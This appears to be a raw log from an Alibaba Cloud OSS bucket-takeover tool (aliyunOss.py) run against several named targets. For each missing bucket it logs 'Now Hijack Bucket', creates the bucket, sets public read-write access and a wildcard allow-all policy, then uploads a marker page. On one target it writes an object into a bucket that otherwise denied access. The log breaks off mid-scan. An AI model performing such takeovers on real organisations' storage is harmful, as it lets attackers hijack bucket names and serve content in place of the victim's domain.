 [2022-03-06  21:10:09.952] aliyunOss.py -> AliyunOssPutBucketObject line:192 [INFO] : Go Browser Open waiqin.oss-cn-shenzhen.aliyuncs.com/UzJu.html
[2022-03-06  21:10:09.952] aliyunOss.py -> CheckBucket line:213 [INFO] : >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[2022-03-06  21:10:10.187] aliyunOss.py -> AliyunOssBucketDoesBucketExist line:156 [WARNING] : Target: www-a, AccessDenied:(
[2022-03-06  21:10:10.188] aliyunOss.py -> AliyunOssGetBucketObjectList line:178 [INFO] : Try to list Object
[2022-03-06  21:10:10.271] aliyunOss.py -> AliyunOssGetBucketObjectList line:183 [WARNING] : Target: www-a ListObject AccessDenid
[2022-03-06  21:10:10.361] aliyunOss.py -> AliyunOssGetBucketAcl line:166 [WARNING] : Target: www-a get Bucket Acl AccessDenied:(
[2022-03-06  21:10:10.420] aliyunOss.py -> AliyunOssGetBucketPolicy line:143 [WARNING] : Target: www-a, Bucket Policy AccessDenied:(
[2022-03-06  21:10:10.478] aliyunOss.py -> AliyunOssPutBucketObject line:195 [WARNING] : Target: www-a Put Object AccessDenied:(
[2022-03-06  21:10:10.478] aliyunOss.py -> CheckBucket line:213 [INFO] : >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[2022-03-06  21:10:10.754] aliyunOss.py -> AliyunOssBucketDoesBucketExist line:151 [WARNING] : Target: yxx588, NoSuckBucket:) Now Hijack Bucket
[2022-03-06  21:10:11.326] aliyunOss.py -> AliyunOssCreateBucket_Exp line:56 [INFO] : BucketName yxx588 Ceate Success:)
[2022-03-06  21:10:11.692] aliyunOss.py -> AliyunOssPutBucketAcl_Exp line:67 [INFO] : BucketName yxx588 Acl Permissions PUBLIC_READ_WRITE:)
[2022-03-06  21:10:11.873] aliyunOss.py -> AliyunOssPutBucketPolicy_Exp line:100 [INFO] : BucketName yxx588 Policy Put Success :)
[2022-03-06  21:10:12.001] aliyunOss.py -> AliyunOssPutObject_Exp line:107 [INFO] : BucketName yxx588 Put Object Success:)
[2022-03-06  21:10:12.001] aliyunOss.py -> AliyunOssPutObject_Exp line:108 [INFO] : Go Browser Open yxx588.oss-cn-hongkong.aliyuncs.com/UzJu.html
[2022-03-06  21:10:12.105] aliyunOss.py -> AliyunOssGetBucketPolicy_Exp line:75 [INFO] : BucketName yxx588 Policy Get Success :)
{'Version': '1', 'Statement': [{'Effect': 'Allow', 'Action': ['oss:*'], 'Principal': ['*'], 'Resource': ['acs:oss:*:1868982342948370:yxx588', 'acs:oss:*:1868982342948370:yxx588/*']}]}
[2022-03-06  21:10:12.105] aliyunOss.py -> CheckBucket line:213 [INFO] : >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[2022-03-06  21:10:12.400] aliyunOss.py -> AliyunOssBucketDoesBucketExist line:151 [WARNING] : Target: zdjl-store-hk, NoSuckBucket:) Now Hijack Bucket
[2022-03-06  21:10:12.934] aliyunOss.py -> AliyunOssCreateBucket_Exp line:56 [INFO] : BucketName zdjl-store-hk Ceate Success:)
[2022-03-06  21:10:13.486] aliyunOss.py -> AliyunOssPutBucketAcl_Exp line:67 [INFO] : BucketName zdjl-store-hk Acl Permissions PUBLIC_READ_WRITE:)
[2022-03-06  21:10:13.744] aliyunOss.py -> AliyunOssPutBucketPolicy_Exp line:100 [INFO] : BucketName zdjl-store-hk Policy Put Success :)
[2022-03-06  21:10:13.832] aliyunOss.py -> AliyunOssPutObject_Exp line:107 [INFO] : BucketName zdjl-store-hk Put Object Success:)
[2022-03-06  21:10:13.832] aliyunOss.py -> AliyunOssPutObject_Exp line:108 [INFO] : Go Browser Open zdjl-store-hk.oss-cn-hongkong.aliyuncs.com/UzJu.html
[2022-03-06  21:10:13.929] aliyunOss.py -> AliyunOssGetBucketPolicy_Exp line:75 [INFO] : BucketName zdjl-store-hk Policy Get Success :)
{'Version': '1', 'Statement': [{'Effect': 'Allow', 'Action': ['oss:*'], 'Principal': ['*'], 'Resource': ['acs:oss:*:1868982342948370:zdjl-store-hk', 'acs:oss:*:1868982342948370:zdjl-store-hk/*']}]}
[2022-03-06  21:10:13.929] aliyunOss.py -> CheckBucket line:213 [INFO] : >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[2022-03-06  21:10:14.127] aliyunOss.py -> AliyunOssBucketDoesBucketExist line:156 [WARNING] : Target: hangong, AccessDenied:(
[2022-03-06  21:10:14.128] aliyunOss.py -> AliyunOssGetBucketObjectList line:178 [INFO] : Try to list Object
[2022-03-06  21:10:14.210] aliyunOss.py -> AliyunOssGetBucketObjectList line:183 [WARNING] : Target: hangong ListObject AccessDenid
[2022-03-06  21:10:14.291] aliyunOss.py -> AliyunOssGetBucketAcl line:166 [WARNING] : Target: hangong get Bucket Acl AccessDenied:(
[2022-03-06  21:10:14.365] aliyunOss.py -> AliyunOssGetBucketPolicy line:143 [WARNING] : Target: hangong, Bucket Policy AccessDenied:(
[2022-03-06  21:10:14.452] aliyunOss.py -> AliyunOssPutBucketObject line:191 [INFO] : Target: hangong Put Object Success:)
[2022-03-06  21:10:14.452] aliyunOss.py -> AliyunOssPutBucketObject line:192 [INFO] : Go Browser Open hangong.oss-cn-shanghai.aliyuncs.com/UzJu.html
[2022-03-06  21:10:14.453] aliyunOss.py -> CheckBucket line:213 [INFO] : >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[2022-03-06  21:10:14.749] aliyunOss.py -> AliyunOssBucketDoesBucketExist line:151 [WARNING] : Target: zhizhuonewlink, NoSuckBucket:) Now Hijack Bucket
[2022-03-06  21:10:15.340] aliyunOss.py -> AliyunOssCreateBucket_Exp line:56 [INFO] : BucketName zhizhuonewlink Ceate Success:)